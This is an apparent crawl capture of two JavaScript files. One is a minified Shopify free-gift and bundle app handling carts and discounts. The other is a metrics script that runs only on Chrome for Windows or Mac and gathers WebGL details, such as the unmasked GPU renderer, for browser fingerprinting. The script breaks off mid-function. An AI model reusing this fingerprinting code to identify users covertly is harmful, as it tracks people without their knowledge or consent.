w.BUNDLE_TYPE.classic:let{is_free:d}=s;u={...o,_bogos_trigger:`${o._bogos_trigger}${d??!1?"_free":""}`},delete s?.is_free;break;case w.BUNDLE_TYPE.mix_match:u={...o,_bogos_trigger:`${o._bogos_trigger}${r.empty(s?.bogos_mix_id)?"":"_"+s.bogos_mix_id}`},delete s.bogos_mix_id;break;case w.BUNDLE_TYPE.bundle_page:u={...o,_bogos_trigger:`${o._bogos_trigger}${r.empty(s?.bogos_step_id)?"":"_"+s.bogos_step_id}`},delete s.bogos_step_id;break;default:}return{...s,properties:{...u,otherPp:c}}});return FGSECOMAPP.variables.isHeadless?b.addCart(a):r.fetch(`${n??"/cart/add.js"}?bogos_discount`,{method:"POST",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"application/json","Content-Type":"application/json",bogos_discount:"1"},body:JSON.stringify({items:a})})}},b={query:async t=>{t??={};let{country:o,sca_locale:e,locale:n,language:a,shop:s,shop_domain:i,api_version:c}=FGSECOMAPP.variables.Shopify,{access_token:u}=FGSECOMAPP.storefront||{},d=r.getCookie("cart")??FGSECOMAPP.SHOPIFY_CART?.token;if(r.empty(u))return{};let l=BOGOS_CORE?.variables?.cart?.id??d;if(t?.variables?.idAddCart&&!l)return;let f=JSON.stringify({...t,variables:{...t?.variables,cartId:r.getCartShopifyID(l),language:(e??n??a)?.toUpperCase().replace("-","_"),country:o}}),h=async S=>await r.fetch(`${S??""}/api/${c??"2025-10"}/graphql.json`,{method:"POST",headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":u,"Content-Length":f.length},body:f});try{return await h(`https://${i??s}`)}catch{return await h()}},fetchCart:async()=>{try{let t=await b.query({query:I.CART_QUERY_FRAGMENT,variables:{numCartLines:250,numberCollections:250}});return t.ok?b.convertStorefrontCart(await t.json()):null}catch(t){console.warn("BOGOS track: storefront failed",t)}},addCart:async t=>{let o=t?.map(e=>({quantity:e.quantity,merchandiseId:`gid://shopify/ProductVariant/${e.id}`,attributes:Object.entries(e.properties??{}).map(([n,a])=>({key:n,value:`${a}`})).filter(n=>n.value),sellingPlanId:e.selling_plan?`gid://shopify/SellingPlan/${e.selling_plan}`:void 0}));return await b.query({query:I.CART_ADD_FRAGMENT,variables:{lines:o,idAddCart:!0}})},updateCart:async t=>{let o=t?.map(e=>({quantity:e.quantity,id:e.id}));return r.empty(o)?{ok:!0}:await b.query({query:I.CART_UPDATE_FRAGMENT,variables:{lines:o}})},updateCartAttr:async t=>{let o=Object.entries(t??{}).map(([e,n])=>({key:e,value:n}));if(!r.empty(o))return await b.query({query:I.CART_ATTRIBUTES_UPDATE,variables:{attributes:o}})},apply_discounts:async t=>{try{return await b.query({query:I.CART_APPLY_DISCOUNT_CODES,variables:{discountCodes:t}})}catch(o){console.warn("BOGOS track: storefront discount failed",o)}},convertStorefrontCart:(t,o)=>{let{cart:e}=t.data??{};if(r.empty(e))return null;let n=e?.id?.startsWith?.("gid://shopify")&&Object.keys(e)?.length>1;if(e.id&&(BOGOS_CORE.variables.cart={id:e.id}),!n)return null;let{totalQuantity:a,note:s}=e||{};BOGOS_CORE.variables.cart=e;let i=FGSECOMAPP.variables.Shopify?.currency?.active,c=(e?.lines?.nodes??e?.lines?.edges)?.map(d=>{let{merchandise:l}=d.node??d,{product:f}=l;return i=l.price?.currencyCode,{product:{key:d.id,id:d.id,quantity:d.quantity,variant_id:r.getIntShopifyId(l.id),product_id:r.getIntShopifyId(f.id),product_title:f.title,discounts:d.discountAllocations?.map(h=>({amount:h.discountedAmount.amount,title:h.code??h.title}))??[],discounted_price:parseFloat(d.cost?.totalAmount?.amount)*F/d.quantity,line_price:parseFloat(d.cost?.totalAmount?.amount)*F,original_line_price:parseFloat(d.cost?.subtotalAmount?.amount)*F,price:parseFloat(l.price?.amount)*F,compare_at_price:l.compareAtPrice?.amount*F,currency:l.price?.currencyCode,title:l.title,handle:f.handle,vendor:f.vendor,product_type:f.productType,properties:d.attributes?.reduce((h,S)=>(h[S.key]=S.value,h),{})??{},selling_plan_allocation:!r.empty(d.sellingPlanAllocation)&&!r.empty(d.sellingPlanAllocation?.sellingPlan)?{selling_plan:{id:d.sellingPlanAllocation?.sellingPlan?.id??""}}:void 0,requires_shipping:d.requiresShipping,options_with_values:l.selectedOptions},tags:f.tags,collections:f.collections?.nodes.map(h=>({id:r.getIntShopifyId(h.id),title:h.title}))}}),u={cart:c,shopify_cart:{token:e.id,items:c.map(d=>({...d.product,...d,product:void 0})),currency:i,attributes:e.attributes?.reduce((d,l)=>(d[l.key]=l.value,d),{})??{},item_count:a,note:s,original_total_price:parseFloat(e.cost?.totalAmount?.amount)*F,discount_codes:e.discountCodes??[],upsell_codes:e.upsell_codes?.value??""}};if(!FGSECOMAPP.variables.Shopify?.currency?.active){FGSECOMAPP.variables.Shopify.currency={...FGSECOMAPP.variables.Shopify?.currency,active:i};let d=document.documentElement.lang;FGSECOMAPP.variables.Shopify.locale_format_price??=d,FGSECOMAPP.variables.Shopify.locale??=d?.split("-")[0],r.initFormatMoney()}return o&&(FGSECOMAPP.cartItems=u?.shopify_cart?.items??[],FGSECOMAPP.SHOPIFY_CART=u?.shopify_cart??{}),u},convertProductSF:(t,o)=>({...t,available:t.availableForSale??!0,id:r.getIntShopifyId(t.id),thumbnail:t?.featuredImage?.url??"",featured_image:t?.featuredImage?.url??"",title:t.title,productType:t.productType,type:t.productType,collections:(t.collections?.nodes??t.collections)?.map(e=>({...e,id:r.getIntShopifyId(e.id),title:e.title}))??[],vendor:t.vendor,category:t?.category,options:(t?.options??[]).map(e=>e.name),price:Number(t?.priceRange?.minVariantPrice?.amount??0),price_max:t?.priceRange?.maxVariantPrice?.amount,compare_at_price_max:t.compareAtPriceRange?.maxVariantPrice?.amount,requires_selling_plan:t.requiresSellingPlan??!1,created_at:t?.createdAt,selling_plan_groups:(t.sellingPlanGroups?.nodes??t.sellingPlanGroups)?.map(e=>({...e,selling_plans:(e.sellingPlans?.nodes??e.sellingPlans)?.map(n=>({...n,id:r.getIntShopifyId(n.id)}))})),variants:(t?.variants?.nodes??t?.variants)?.filter(({availableForSale:e})=>e||o).map(e=>({...e,available:e.availableForSale??!0,id:r.getIntShopifyId(e.id),thumbnail:e?.image?.url,price:e.price?.amount,compare_at_price:e.compareAtPrice?.amount,featured_image:{src:e?.image?.url??t.featuredImage?.url},options:(e?.selectedOptions??[])?.map(n=>n.value),selling_plan_allocations:(e.sellingPlanAllocations?.nodes??e.sellingPlanAllocations)?.map(n=>{let a=n.priceAdjustments?.[0];return{...n,selling_plan_id:r.getIntShopifyId(n.sellingPlan?.id),compare_at_price:a?.compareAtPrice?.amount,per_delivery_price:a?.perDeliveryPrice?.amount,price:a?.price?.amount,unit_price:a?.unitPrice?.amount}})}))??[],current_variant:t.selectedVariant?{id:r.getIntShopifyId(t.selectedVariant.id),title:t.selectedVariant.title,price:t.selectedVariant.price?.amount}:void 0}),defaultReturnProducts:(t,o)=>({data:t.filter(Boolean).filter(e=>o||!r.checkCartItemIsGift({variant_id:e?.variants[0]?.id,tags:e.tags,handle:e.handle})).map(e=>b.convertProductSF(e,o)).filter(e=>!r.empty(e.variants))}),queryProductsInCollection:async(t,o=8,e="",n={reverse:!1,sortKey:"COLLECTION_DEFAULT"})=>{let a=[{available:!0},...n?.filter??[]],s={...n,id:`gid://shopify/Collection/${t}`,first:o,filters:a};r.empty(e)||(s={...s,after:e});let i=await b.query({query:I.PRODUCTS_COLLECTION,variables:s});if(!i?.ok)return{};let c=await i.json(),u=c?.data?.collection?.products?.nodes??[],{pageInfo:d}=c?.data?.collection?.products??{};return{...b.defaultReturnProducts(u),meta_data:d}},queryProducts:async(t="",o=8,e="")=>{let n={first:o,query:t};r.empty(e)||(n={...n,after:e});let a=await b.query({query:I.GET_PRODUCTS,variables:n});if(!a?.ok)return{};let s=await a.json(),i=s?.data?.products?.nodes??[],{pageInfo:c}=s?.data?.products??{};return{...b.defaultReturnProducts(i),meta_data:c}},queryProductDefault:async t=>{let o=`gid://shopify/Product/${t}`;if(r.empty(t))return null;if(FGSECOMAPP.productsDefaultByID[t])return FGSECOMAPP.productsDefaultByID[t];let e=await b.query({query:I.GET_PRODUCT_DEFAULT_BY_ID,variables:{id:o}});if(!e?.ok)return null;let a=(await e.json())?.data?.product,s={...a,id:r.getIntShopifyId(a?.id),options:a?.options?.map(i=>i?.name),variants:a?.variants?.nodes?.map(i=>({...i,id:r.getIntShopifyId(i?.id),options:i?.selectedOptions?.map(c=>c?.value)}))};return FGSECOMAPP.productsDefaultByID[s.id]=s,s},queryProductsNode:async t=>{let o=t.map(s=>`gid://shopify/Product/${s}`);if(r.empty(o))return;let e=await b.query({query:I.GET_PRODUCTS_BY_NODE,variables:{ids:o}});if(!e?.ok)return[];let a=(await e.json())?.data?.nodes??[];return b.defaultReturnProducts(a,!0)?.data},queryProductsOptionType:async t=>{let o=t.map(s=>`gid://shopify/Product/${s}`);if(r.empty(o))return;let e=await b.query({query:I.GET_PRODUCT_NODES_OPTION_TYPE,variables:{ids:o}});return e?.ok?((await e.json())?.data?.nodes??[]).filter(Boolean).map(s=>({id:r.getIntShopifyId(s.id),type:s.productType,options:(s?.options??[]).map(i=>i.name),variants:(s?.variants?.nodes??s?.variants)?.filter(({availableForSale:i})=>i).map(i=>({...i,id:r.getIntShopifyId(i.id),available:i.availableForSale??!0,options:(i?.selectedOptions??[])?.map(c=>c.value)}))??[]})):[]},setCartMetafields:async t=>{let{access_token:o}=FGSECOMAPP.storefront||{},e=r.getCookie("cart")??FGSECOMAPP.SHOPIFY_CART?.token;if(r.empty(o)||!t?.length)return{};let n=BOGOS_CORE?.variables?.cart?.id??e;if(!n)return;let a=r.getCartShopifyID(n);return await b.query({query:I.CART_METAFIELDS_SET,variables:{metafields:t.map(s=>({...s,ownerId:a}))}})}},{fetch:x}=window,A={discount_codes:[],valid_discount_codes:[],variables:{},createGlobalVariables:()=>{let{cart_and_checkout_validation:t,offer_process:o}=FGSECOMAPP.fgSettings??{};A.isSpecificOffer=t?.offer||o===w.OFFER_TYPE.function,FGSECOMAPP.helper={...FGSECOMAPP.helper,initLZString:r.initLZString,templateHTML:new D,shopifyFunc:B,storefront:b,utils:r,proxy:M,integration:G,customize:L,collect:R},FGSECOMAPP.variables.isCheckout=document.querySelector("#secomapp_freegifts_version")?.getAttribute("data-template")==="fg-checkout",FGSECOMAPP.variables.isTodayOfferBooster=(window.fgData?.boosters??[])?.some(c=>c.type==="to_widget"),window.FoxTheme?.pubsub&&(FGSECOMAPP.variables.Shopify.disable_async_process_fg=!0);let e=c=>{try{return JSON.parse(r.getCookie(c)??"[]")}catch{return[]}};FGSECOMAPP.variables.sca_fg_codes=e("sca_fg_codes"),FGSECOMAPP.variables.sca_bundle_codes=e("sca_bundle_codes"),FGSECOMAPP.variables.sca_upsell_codes=e("sca_upsell_codes"),FGSECOMAPP.variables.sca_discount_codes=e("sca_discount_codes");let n=[],a=[],s=[],i=[];["offers","bundles","upsells","discounts"].forEach(c=>{let u=window.fgData?.[c]??[];n.push(u.map(l=>l?.code??l?.shopify_discount_settings?.code)),a.push(u.map(l=>l?.sub_conditions));let d;c==="offers"?d=u.filter(l=>r.checkValidTimeOffer(l.start_time,l.end_time)).map(l=>l?.shopify_discount_settings?.code):d=u.filter(l=>{let f=c.replace(/s$/,""),{start_time:h,end_time:S,sub_conditions:y}=l;return r.checkValidTimeOffer(h,S)&&(!y||r.checkOfferWithSubCondition?.(l,f))}).map(l=>l?.code),s.push(d),c==="upsells"&&i.push(u.map(l=>l?.sub_conditions?.specific_link_address))}),A.discount_codes=n.flat().filter(Boolean),A.valid_discount_codes=s.flat().filter(Boolean),A.variables.location=a.flat().some(c=>!r.empty(c?.customer_locations)),i=i.flat().filter(Boolean),FGSECOMAPP.variables.sca_upsell_codes=FGSECOMAPP.variables.sca_upsell_codes.filter(c=>i.includes(c)),document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_PRODUCT_CHANGE,async c=>{r.debounce(async()=>{if(A.processing_product)return;A.processing_product=!0;let{products:u,options:d}=c.detail??{},l=await M.cacheProductsObj(u,d);d.product&&(FGSECOMAPP.variables.Shopify.current_product=l?.[0]),window.BOGOS_CORE?.helper?.gift?.renderCustomizeForProduct(u,d,l),document.dispatchEvent(new CustomEvent("bogos:bundle-init")),document.dispatchEvent(new CustomEvent("bogos:upsell-init")),document.dispatchEvent(new CustomEvent("bogos:discount-init")),document.dispatchEvent(new CustomEvent("bogos:booster-init")),A.processing_product=!1},100)()})},validateCodesApply:async(t=!1)=>{let o=[],e=FGSECOMAPP.SHOPIFY_CART??{},n=FGSECOMAPP.cartItems??[];if(t){let a=await r.fetchCartDefault("discount",!1);e=a?.shopify_cart??a??{},n=e?.items??[]}try{r.empty(n)||(o=[...e?.discount_codes?.map(a=>a.code)??[]]),o=[...new Set(o.filter(Boolean))]}catch{o=[]}if(!A.first_validate_code){A.first_validate_code=!0;let a=o.filter(c=>!A.discount_codes.includes(c)),s=o.filter(c=>A.discount_codes.includes(c)).filter(c=>A.valid_discount_codes.includes(c)),i=[...a,...s];if(i.length!==o.length)try{B.base_apply_discounts(i).then()}catch(c){console.warn("BOGOS track: validateCodesApply apply_discounts error",c)}o=i}return o},init:async()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.START_RENDER_APP,{detail:{}})),await window.BOGOS_CORE?.helper?.init?.(),L.initQuerySelector(),A.createGlobalVariables(),r.init(),r.empty(FGSECOMAPP.cartItems)&&await r.fetchInfoCartUpdate(),A.variables.location&&await r.getCustomerLocation();let t=[{key:"gift",always:!0},{key:"bundle",always:!1,validTypes:["classic_bundle","quantity_break","mix_match","bundle"]},{key:"upsell",always:!1},{key:"discount",always:!1},{key:"bundle-page",always:!1,validTypes:["bundle_page"]},{key:"booster",always:!0},{key:"booster-page",always:!1,validTypes:["offer_page"]}];t.forEach(o=>{let{key:e,always:n,validTypes:a}=o,s=e.split("-")[0],c=(window.fgData?.[`${s}s`]||[]).some(({type:y})=>!a||a?.includes(y));if(!(n||c))return;let d=document.querySelector(`#bogos-${e}-script`),l=d?.getAttribute("data-url"),f=document.querySelector(`#bogos-${e}-style`)?.getAttribute("data-url");l||(l=window.fgResource?.[e]?.js,f=window.fgResource?.[e]?.css);let h=d?.parentNode??document.querySelector("#bogos-integration-block")??document.body;f=Array.isArray(f)?f:[f],l=Array.isArray(l)?l:[l],o.added=!0;let S=t.find(y=>y.key===s);s!==e&&!S?.added&&(f.push(document.querySelector(`#bogos-${s}-style`)?.getAttribute("data-url")??window.fgResource?.[e]?.css),f=[...new Set(f.flat())]),f.forEach(y=>{if(!y)return;let P=document.createElement("link");P.rel="stylesheet",P.type="text/css",P.media="all",P.href=y,h.insertBefore(P,h.firstChild)}),l.forEach(y=>{let P=document.createElement("script");P.src=y,P.async=!0,h.appendChild(P)})}),G.init(),FGSECOMAPP.bogos_discounts_apply=await A.validateCodesApply(),document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.END_RENDER_APP,{detail:{}}))}};A.init().then()})();})();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.trackcollect.com/metrics/fc.js
body_size: 17184
content:
// only continue script execution if the user-agent is chrome windows or chrome MacOS
function isChromeOnWindowsOrMac() {
    const ua = navigator.userAgent;
    const platform = navigator.platform;
    
    const isChrome = /Chrome/.test(ua);
    
    const isWindows = /Windows/.test(ua) || /Win32|Win64/.test(platform);
    const isMac = /Macintosh|Mac OS X/.test(ua) || /MacIntel/.test(platform);
    
    return isChrome && (isWindows || isMac);
}

if (!isChromeOnWindowsOrMac()) {
    throw new Error("User-agent is not chrome windows or chrome MacOS");
}

function module_284(t, e, n) {
    "use strict";
    var u = function(t, e) {
        t = [t[0] >>> 16, 65535 & t[0], t[1] >>> 16, 65535 & t[1]], e = [e[0] >>> 16, 65535 & e[0], e[1] >>> 16, 65535 & e[1]];
        var n = [0, 0, 0, 0];
        return n[3] += t[3] + e[3], n[2] += n[3] >>> 16, n[3] &= 65535, n[2] += t[2] + e[2], n[1] += n[2] >>> 16, n[2] &= 65535, n[1] += t[1] + e[1], n[0] += n[1] >>> 16, n[1] &= 65535, n[0] += t[0] + e[0], n[0] &= 65535, [n[0] << 16 | n[1], n[2] << 16 | n[3]];
    }, c = function(t, e) {
        t = [t[0] >>> 16, 65535 & t[0], t[1] >>> 16, 65535 & t[1]], e = [e[0] >>> 16, 65535 & e[0], e[1] >>> 16, 65535 & e[1]];
        var n = [0, 0, 0, 0];
        return n[3] += t[3] * e[3], n[2] += n[3] >>> 16, n[3] &= 65535, n[2] += t[2] * e[3], n[1] += n[2] >>> 16, n[2] &= 65535, n[2] += t[3] * e[2], n[1] += n[2] >>> 16, n[2] &= 65535, n[1] += t[1] * e[3], n[0] += n[1] >>> 16, n[1] &= 65535, n[1] += t[2] * e[2], n[0] += n[1] >>> 16, n[1] &= 65535, n[1] += t[3] * e[1], n[0] += n[1] >>> 16, n[1] &= 65535, n[0] += t[0] * e[3] + t[1] * e[2] + t[2] * e[1] + t[3] * e[0], n[0] &= 65535, [n[0] << 16 | n[1], n[2] << 16 | n[3]];
    };
    
    function s(t, e) {
        return 32 === (e %= 64) ? [t[1], t[0]] : e < 32 ? [t[0] << e | t[1] >>> 32 - e, t[1] << e | t[0] >>> 32 - e] : (e -= 32, [t[1] << e | t[0] >>> 32 - e, t[0] << e | t[1] >>> 32 - e]);
    }
    
    function f(t, e) {
        return 0 === (e %= 64) ? t : e < 32 ? [t[0] << e | t[1] >>> 32 - e, t[1] << e] : [t[1] << e - 32, 0];
    }
    
    function l(t, e) {
        return [t[0] ^ e[0], t[1] ^ e[1]];
    }
    
    function d(t) {
        return t = l(t, [0, t[0] >>> 1]), t = l(t = c(t, [4283543511, 3981806797]), [0, t[0] >>> 1]), t = l(t = c(t, [3301882366, 444984403]), [0, t[0] >>> 1]);
    }
    var v = function(t) {
        var G = arguments["length"] > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        G = G || 0;
        for (var Q = (t = t || "")["length"] % 16, V = t["length"] - Q, K = [0, G], Y = [0, G], J = [0, 0], z = [0, 0], Z = [2277735313, 289559509], $ = [1291169091, 658871167], tt = 0; tt < V; tt += 16) J = [255 & t["charCodeAt"](tt + 4) | (255 & t["charCodeAt"](tt + 5)) << 8 | (255 & t["charCodeAt"](tt + 6)) << 16 | (255 & t["charCodeAt"](tt + 7)) << 24, 255 & t["charCodeAt"](tt) | (255 & t["charCodeAt"](tt + 1)) << 8 | (255 & t["charCodeAt"](tt + 2)) << 16 | (255 & t["charCodeAt"](tt + 3)) << 24], z = [255 & t["charCodeAt"](tt + 12) | (255 & t["charCodeAt"](tt + 13)) << 8 | (255 & t["charCodeAt"](tt + 14)) << 16 | (255 & t["charCodeAt"](tt + 15)) << 24, 255 & t["charCodeAt"](tt + 8) | (255 & t["charCodeAt"](tt + 9)) << 8 | (255 & t["charCodeAt"](tt + 10)) << 16 | (255 & t["charCodeAt"](tt + 11)) << 24], J = s(J = c(J, Z), 31), K = s(K = l(K, J = c(J, $)), 27), K = u(K, Y), K = u(c(K, [0, 5]), [0, 1390208809]), z = s(z = c(z, $), 33), Y = s(Y = l(Y, z = c(z, Z)), 31), Y = u(Y, K), Y = u(c(Y, [0, 5]), [0, 944331445]);
        
        switch (J = [0, 0], z = [0, 0], Q) {
            case 15: 
                z = l(z, f([0, t["charCodeAt"](tt + 14)], 48));
            case 14: 
                z = l(z, f([0, t["charCodeAt"](tt + 13)], 40));
            case 13: 
                z = l(z, f([0, t["charCodeAt"](tt + 12)], 32));
            case 12: 
                z = l(z, f([0, t["charCodeAt"](tt + 11)], 24));
            case 11: 
                z = l(z, f([0, t["charCodeAt"](tt + 10)], 16));
            case 10: 
                z = l(z, f([0, t["charCodeAt"](tt + 9)], 8));
            case 9: 
                z = l(z, [0, t["charCodeAt"](tt + 8)]), z = s(z = c(z, $), 33), Y = l(Y, z = c(z, Z));
            case 8: 
                J = l(J, f([0, t["charCodeAt"](tt + 7)], 56));
            case 7: 
                J = l(J, f([0, t["charCodeAt"](tt + 6)], 48));
            case 6: 
                J = l(J, f([0, t["charCodeAt"](tt + 5)], 40));
            case 5: 
                J = l(J, f([0, t["charCodeAt"](tt + 4)], 32));
            case 4: 
                J = l(J, f([0, t["charCodeAt"](tt + 3)], 24));
            case 3: 
                J = l(J, f([0, t["charCodeAt"](tt + 2)], 16));
            case 2: 
                J = l(J, f([0, t["charCodeAt"](tt + 1)], 8));
            case 1: 
                J = l(J, [0, t["charCodeAt"](tt)]), J = s(J = c(J, Z), 31), K = l(K, J = c(J, $));
        }
        return K = l(K, [0, t["length"]]), Y = l(Y, [0, t["length"]]), K = u(K, Y), Y = u(Y, K), K = d(K), Y = d(Y), K = u(K, Y), Y = u(Y, K), "00000000"["concat"]((K[0] >>> 0)["toString"](16))["slice"](-8) + "00000000"["concat"]((K[1] >>> 0)["toString"](16))["slice"](-8) + "00000000"["concat"]((Y[0] >>> 0)["toString"](16))["slice"](-8) + "00000000"["concat"]((Y[1] >>> 0)["toString"](16))["slice"](-8);
    };
    var y = function(t) {
        ;
        if (!t) return "";
        
        if (Array["prototype"]["reduce"]) return t["split"]("")["reduce"](function(t, e) {
                ;
                return (t = (t << 5) - t + e["charCodeAt"](0)) & t;
            }, 0);
        
        var l = 0;
        if (0 === t["length"]) return l;
        
        for (var p = 0; p < t["length"]; p++) {
            l = (l << 5) - l + t["charCodeAt"](p), l &= l;
        }
        return l;
    };
    return {
        K: v,
        s: y
    }
}
var Ie = module_284();

function get_wgl_extensions() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return e["getSupportedExtensions"]()["join"](";")
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_extensions_hash() {
    try {
        return Ie.K(get_wgl_extensions())
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_renderer() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return e["getParameter"](e["RENDERER"])
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_vendor() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return e["getParameter"](e["VENDOR"])
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_version() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return e["getParameter"](e["VERSION"])
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_shading_language_version() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return e["getParameter"](e["SHADING_LANGUAGE_VERSION"])
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_aliased_line_width_range() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        
        var value = e["getParameter"](e["ALIASED_LINE_WIDTH_RANGE"])
        return "[" + value[0] + ", " + value[1] + "]"
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_aliased_point_size_range() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        var value = e["getParameter"](e["ALIASED_POINT_SIZE_RANGE"])
        return "[" + value[0] + ", " + value[1] + "]"
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_antialiasing() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return e["getContextAttributes"]()["antialias"] ? "yes" : "no"
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_bits() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")   
        return (function(t) {
                var x = [];
                return x["push"](t["getParameter"](t["ALPHA_BITS"])), x["push"](t["getParameter"](t["BLUE_BITS"])), x["push"](t["getParameter"](t["DEPTH_BITS"])), x["push"](t["getParameter"](t["GREEN_BITS"])), x["push"](t["getParameter"](t["RED_BITS"])), x["push"](t["getParameter"](t["STENCIL_BITS"])), x["join"](",");
            })(e)
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_max_params() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return (function(t) {
            var e, n, r, o, Wt = [];
            return Wt["push"]((o = (e = t)["getExtension"]("EXT_texture_filter_anisotropic") || e["getExtension"]("WEBKIT_EXT_texture_filter_anisotropic") || e["getExtension"]("MOZ_EXT_texture_filter_anisotropic")) ? (0 === (n = e["getParameter"](o["MAX_TEXTURE_MAX_ANISOTROPY_EXT"])) && (n = 2), n) : null), Wt["push"](t["getParameter"](t["MAX_COMBINED_TEXTURE_IMAGE_UNITS"])), Wt["push"](t["getParameter"](t["MAX_CUBE_MAP_TEXTURE_SIZE"])), Wt["push"](t["getParameter"](t["MAX_FRAGMENT_UNIFORM_VECTORS"])), Wt["push"](t["getParameter"](t["MAX_RENDERBUFFER_SIZE"])), Wt["push"](t["getParameter"](t["MAX_TEXTURE_IMAGE_UNITS"])), Wt["push"](t["getParameter"](t["MAX_TEXTURE_SIZE"])), Wt["push"](t["getParameter"](t["MAX_VARYING_VECTORS"])), Wt["push"](t["getParameter"](t["MAX_VERTEX_ATTRIBS"])), Wt["push"](t["getParameter"](t["MAX_VERTEX_TEXTURE_IMAGE_UNITS"])), Wt["push"](t["getParameter"](t["MAX_VERTEX_UNIFORM_VECTORS"])), Wt["join"](",");
        })(e)
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

var re = function(t, e) {
    return t["clearColor"](0, 0, 0, 1), t["enable"](t["DEPTH_TEST"]), t["depthFunc"](t["LEQUAL"]), t["clear"](t["COLOR_BUFFER_BIT"] | t["DEPTH_BUFFER_BIT"]), "["["concat"](e[0], ", ")["concat"](e[1], "]");
};

function get_wgl_max_viewport_dims() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return re(e, e["getParameter"](e["MAX_VIEWPORT_DIMS"]))
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

var oe = function(t) {
    ;
    try {
        var m = t["getExtension"]("WEBGL_debug_renderer_info");
        return !(!m) && [t["getParameter"](m["UNMASKED_VENDOR_WEBGL"]), t["getParameter"](m["UNMASKED_RENDERER_WEBGL"])];
    } catch (t) {
        return !1;
    }
}

function get_wgl_unmasked_vendor() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        var oe1 = oe(e)
        if (oe1) {
            var ie = oe1[0]
            return ie
        }
        return {
            error: true,
            message: "No unmasked vendor found"
        }
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_unmasked_renderer() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        var oe1 = oe(e)
        if (oe1) {
            var ae = oe1[1];
            return ae
        }
        return {
            error: true,
            message: "No unmasked vendor found"
        }
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_vsf_params() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return (function(t) {
            var ut = [];
            return ut["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["HIGH_FLOAT"])["precision"]), ut["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["HIGH_FLOAT"])["rangeMin"]), ut["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["HIGH_FLOAT"])["rangeMax"]), ut["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["MEDIUM_FLOAT"])["precision"]), ut["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["MEDIUM_FLOAT"])["rangeMin"]), ut["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["MEDIUM_FLOAT"])["rangeMax"]), ut["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["LOW_FLOAT"])["precision"]), ut["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["LOW_FLOAT"])["rangeMin"]), ut["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["LOW_FLOAT"])["rangeMax"]), ut["join"](",");
        })(e)
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_vsi_params() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return (function(t) {
            var tt = [];
